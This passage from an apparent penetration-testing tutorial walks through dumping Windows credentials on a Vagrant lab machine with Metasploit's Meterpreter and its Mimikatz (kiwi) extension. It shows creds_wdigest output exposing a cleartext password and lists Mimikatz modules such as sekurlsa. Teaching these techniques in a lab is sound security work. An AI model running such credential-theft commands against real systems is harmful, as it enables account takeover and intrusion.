 5. To retrieve cleartext passwords, we can use the creds_wdigest command:
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
VAGRANT-2008R2$ WORKGROUP (null)
sshd_server VAGRANT-2008R2
vagrant VAGRANT-2008R2 vagrant
Metasploit provides us with some built-in commands that allow us to use the
most common Mimikatz features, but, if we want full access to all the features in
Mimikatz, we can use the kiwi_cmd command.
6. First, let's check the version of Mimikatz we are using, with the kiwi_cmd
version command:
meterpreter > kiwi_cmd version
mimikatz 2.1.1 (arch x64)
Windows NT 6.1 build 7601 (arch x64)
msvc 180021005 1
7. To list all the available modules, we can try to load a non-existing module:
meterpreter > kiwi_cmd ::
ERROR mimikatz_doLocal ; "" module not found !
standard - Standard module [Basic commands (does not
require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate
credentials...]
...
dpapi - DPAPI Module (by API or RAW access) [Data
Protection application programming interface]
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz